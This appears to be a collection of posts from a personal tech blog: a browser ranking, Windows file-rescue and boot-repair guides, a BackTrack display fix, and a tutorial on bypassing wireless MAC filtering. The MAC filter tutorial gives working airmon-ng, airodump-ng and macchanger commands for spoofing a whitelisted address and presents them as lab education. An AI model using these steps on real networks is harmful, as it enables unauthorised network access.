Thursday, June 5, 2014

Top 5 Web Browsers

Many web browsers have been fighting with each other to get the top most position. Some of them are improving their qualities and facilities and support and adapting regularly to provide best user experience but some lag behind. Here is the ranking of the popular web browsers available till date.
1) Chrome
2) Firefox
3) Safari
4) Opera
5) Internet Explorer (IE)

others in rank are:
6) Konqueror
7) CriOS
8) UCBrowser

About 35% of people who surf the WWW uses Chrome as their web browsers and made this the 1st in ranking. About 24% people use Firefox to surf through the WWW, 19% use Safari, 9% use Opera and just 7% use IE.

Like, Share and feel free to comment.

[SOLVED] Save your files before installing fresh window

Guys, this is an awesome technique that I have found while repairing my windows 8.1. Hope its new for some of you.
Lets start with the problem which this technique can solve.
If you want to install fresh windows OS in your system [If your old OS is not booting]. You have important files and folders /documents in your system which you want to backup. Suppose, the scenario problem is you can't boot and copy your documents and files using existing OS. Here, I have got the solution for it.
Your probable solutions can be:

1) Using bootable Windows DVD or USB (which will be discussed below)
2) Using system recovery disk
3) Using bootable linux DVD or USB and copying files

The most easiest is of (1) so lets get the steps to workout.

Step 1: Get bootable DVD or USB with windows 8 [any version] [I don't know if you can go further or not if you use Windows 7 or 8. However try to check and post your comment below. : ) ]

Step 2: Now, boot using the DVD or USB (if you don't know how to boot, get help in topic How to boot from bootable DVD or USB in google)

Step 3: The dialog or window will appear asking you 'Enter your language and other preferences and click 'Next' to continue'. Leave the default (don't make any changes if you don't know what you are doing) and click 'Next' button in bottom-right. As shown below:


Step 3: Select 'Repair your Computer' in bottom-left. As shown below:


Step 4: Screen with 'Choose an option' will appear. Choose 'Troubleshoot'. As shown below:


Step 5: Troubleshoot screen will appear. Choose 'Advanced Options'. As shown below:


Step 6: In 'Advance Options' screen you can find option 'System Image Recovery', Click it. As shown below:


Step 7: Then you will be asked to 'Choose a target Operating System'. Choose any of them (any version of windows: windows XP, window vista, windows 7, windows 8, windows 8.1). If you don't know what you are doing then choose the top most option . As shown below:

Step 8: You may get an error message (Skip this step if you don't get any message) with title 'Re-image your computer' with message 'windows cannot find a system image on this computer .... bla bla bla', click 'Cancel' button as shown below:

Step 9: You will be asked to 'Select as system image backup'. Choose 'Select a system image' radio button and click 'Next' as shown below:


Step 10: Now click 'Advanced ...' button in bottom-left. As shown below:
Image from my system (is unclear).

Image available in Google (is clear but not same as it appears in my system but is similar so you can consider this image also):


Step 11: Now click 'Install a driver' as shown below:

Step 12: You may get message (Skip this step if you don't get any message) with title 'Add Drivers'. Click 'OK'. As shown below:



Step 13: You will get an 'Open' dialog box as shown below:


Step 14: Now, go to location where your file is located and then copy it and come to location where you want to save and save.
Example:
a) Go to location you want

b) Right click the folder or file you want to copy. And click 'copy'

c)Go to location you want to save the file
d) Right click in the destination and click Paste


e) Wait until the wait sign i.e. working sign of mouse pointer disappears and becomes the normal pointer.

f) Right click in destination and click Refresh

Before refreshing
After refreshing

g) You are done.

Step 15: Enjoy!!!

You may be interested in reading an article about TOP 5 web browsers

Please like and Share as well as feel free to Comment about the post and the problems/difficulties you have regarding this post or any other better alternative.


Tuesday, November 19, 2013

[Fixed]: 0xc000000e boot error

Post Your Ads on this blog's posts for FREE any place you want !!!

I solved the error problem by repairing MBR and BCD.
Yesterday, after I used Linux in my laptop, I rebooted laptop and tried to boot Windows 8 OS. But, it showed me an error message in a light blue screen : "The boot selection failed because a required device is inaccessible." And later it said windows/system32/winload.exe is corrupt or missing and it suggested me to use windows install USB or DVD to repair the error. I instantly made Bootable Windows 8 USB in desktop PC and booted my laptop using it. I choose the Repair option available below the "Install" button. I then tried Automatic repair but it didn't work. Than, I tried Recovery option but it said "A required device isn't connected or can't be accessed.". Again, I tried to "Refresh Your PC" option; it said "The drive where windows is installed is locked. Unlock the drive and try again."
Now, the last option was CMD as I don't want to loose my files.

SOLUTION:
Choose the command prompt option and follow the steps:
1. bootrec /fixmbr
2. bootrec /fixboot
3. bootrec /rebuildBcd
(choose [y] after it prompts you to choose an option. )
Now, reboot your PC. 
If it works then its perfectly fine otherwise you need to again use Install USB or DVD and choose "Refresh Your PC" option.

You may be interested to read about Saving files before installing new windows
                                                        Top 5 web browsers

Share, Comment, tweet, follow and like..............
Thank you!

Bypass MAC Filter: BackTrack 5

Post Your Ads on this blog's posts for FREE any place you want !!!


Features in this post:

  1. Discussion about MAC filter
  2. Why MAC filter is not a better network security option?
  3. At the end, a technique which will help us to bypass the MAC filter ( Which you can try on your own in your lab)

# This blog is totally a education blog. All the techniques and discussion held here are completely based on lab testing and assessments. I ask blog readers of this blog to use these techniques at their own lab only.

Hello my blog readers! Thanks to you all.

Today in this blog I will be discussing about the "MAC filter for network security" as well as discussing how it is not the better network security option. MAC filter is a technique (old) used for authentication and authorization of host devices in network. Today's hacker and security invaders are so powerful that our MAC filter will be bypassed within 10 minutes ( # time is average and by the use of some specialized software we can reduce this time also.). MAC filter over wired network is still taken as a good option for network security. But here above the term 'network' I mentioned are for wireless network (this will be followed throughout this post so wherever I mention network you must take it as wireless network, otherwise I will mention if I am talking about wired network.)

The basic idea of MAC filter is authenticating users/client on the basis of the MAC address of device trying to access the network. In this technique, access points of network are fed with the list of MAC address that can access the network and whenever any device tries to access the network through access point, the access point searches the MAC address of the device trying to access the network (i.e. wireless receiver device) and if the MAC address exists in the list then it will allow the device to access the network.

It seems very secured, isn't it? But, guys when you look through the view point of a network manager or hacker or networking student than you will find it to be a very loose and weak network security, and can be bypassed easily. But, how is this possible?????

Below is the link of the Facebook page where you will find very interesting tips, tricks and news regarding technology, computer, network... almost everything that is related to computing.

STEPS TO BYPASS THE MAC FILTER

a) Lets setup as access point first:
In this step you have to setup your Access point.
  1. Enable MAC filter in your Access Point

    1. mac filter disabled
      MAC filter is disabled here
  2. Add at least one MAC address in allow list of MAC address in access point (can be of your Laptop or any wireless receiver or a demo MAC address) (The more MAC address it will be more easy to bypass)
  3. MAC filter enabled and one MAC address is fed.
  4. Enable wireless signal of Access point if not enabled
  5. Wireless enabled
(Only allowed MAC address will be able to access the network. If any other devices try to access the network it will fail to connect. When you try to trace the network packets using WireShark or any network packet tracing software you will see the authentication failure message from access point. [Refer this post to learn using WireShark: http://loverofcode.blogspot.com/2013/02/backtrack-5-bypassing-hidden-ssid.html ] Try it with the allowed MAC address device and other device.)

b) Cheating the Access Point
    (Issue the following commands in terminal: You can use [Ctrl] + [c] to copy bold commands and paste in terminal using [Ctrl] + [Shift] + [v] )
  1. ifconfig wlan0 up
  2. airmon-ng start wlan0 (creates mon0 for monitor mode interface)
  3. mon0 created
  4. iwconfig (verify if mon0 is created or not: if mon0 exists it is created)
  5. mon0 exists there so its successfully created
    1. airodump-ng mon0 (shows all the access points available)
    2. All access points are displayed and our created access point is underlined
      (Open new terminal) 

    3. airodump-ng -c 1 -a --bssid 28:10:7B:33:C9:DF mon0 (syntax: airodump-ng -c <CH (Channel)> -a --bssid <BSSID> mon0 :monitors the BSSID which is of interest to us)
    4. (If any client is connected to the access point than its MAC address is shown over there) 
      Only our specific access point is shown (note the MAC address highlighted)
      (You can close the previous/first terminal) 
      (Open new terminal) 

    5. ifconfig wlan0 down
    6. macchanger -m 50:F5:20:C0:6E:8D wlan0 (this changes the MAC address of your device to whitelisted/allowed MAC address)
    7. ifconfig wlan0 up
    Now, connect to the network. You have bypassed the MAC filter successfully.
    Related topics: Bypass Hidden SSID
                            Crack WEP password
    You may be interested to read about Saving files before installing new windows
                                                            Top 5 web browsers

    Share, Comment, Subscribe, Like, Tweet...............

    Monday, November 18, 2013

    Blank Screen or Black Screen after 'Startx' in Backtrack

    Hello readers! Today I am posting this post because I have faced this problem recently while using BackTrack Linux. I made a bootable linux usb and booted using it. Everything went okay until I wrote the command "Startx" for entering GUI of BackTrack R3; my screen went blank/black. Not any GUI items were displayed, neither mouse pointer; any keys of keyboard was not functioning. I than directly turned off my laptop pressing power button for few seconds. I solved the problem. (this problem can be solved by using this post)
    I installed the BackTrack and loaded my BackTrack. But the problem arised again.

    I than booted my laptop using "Ubuntu" and started to search it's solution too and I eventually found the solution to it.

    SOLUTION:

    Before entering command 'Startx'
    1. Enter the command: sudo nano /etc/default/grub (this opens the grub setting file)
    2. Go to line: GRUB_CMDLINE_LINUX_DEFAULT="text splash vga=791"
    3. Add the text: i915.modeset=1 after vga=791 i.e. that line must look like this: GRUB_CMDLINE_LINUX_DEFAULT="text splash vga=791 i915.modeset=1"
    4. Press [Ctrl] + [x]
    5. Press [y] (this saves the grub setting file)
    6. Enter the command: sudo update-grub
    7. Than, reboot the system by pressing command: sudo reboot
    Now, your problem is solved.
    Thank you!
    Please share, like and tweet this post.